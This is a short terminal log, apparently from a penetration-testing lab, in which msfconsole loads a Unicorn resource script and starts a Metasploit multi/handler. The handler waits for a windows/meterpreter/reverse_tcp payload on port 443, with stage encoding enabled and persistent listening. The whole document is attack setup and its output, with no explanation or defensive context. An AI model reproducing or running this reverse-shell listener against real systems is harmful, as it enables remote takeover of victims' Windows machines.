 root@Kali:/opt/unicorn# msfconsole -qr unicorn.rc
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 10.10.16.119
LHOST => 10.10.16.119
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
[*] Started reverse TCP handler on 10.10.16.119:443
msf5 exploit(multi/handler) >